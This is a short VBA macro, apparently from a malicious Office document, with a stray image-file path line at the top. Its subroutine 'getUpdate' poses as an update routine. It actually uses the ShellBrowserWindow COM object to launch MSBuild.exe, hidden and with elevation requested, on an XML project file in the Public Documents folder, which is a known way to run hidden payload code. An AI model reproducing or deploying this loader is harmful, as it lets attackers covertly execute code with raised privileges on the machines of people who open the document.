 getUpdate()
Sub getUpdate()
a = "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe"
aa = "C:\users\Public\Documents\xml.xml"
aaa = update(a, "")
aaaa = update(aa, "")
Set obj = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")
    obj.Document.Application.ShellExecute aaa, aaaa, Null, "runas", 0
End Sub
Function update(ccj, jjc)
Dim str
str = Replace(ccj, jjc, "")
update = str
End Function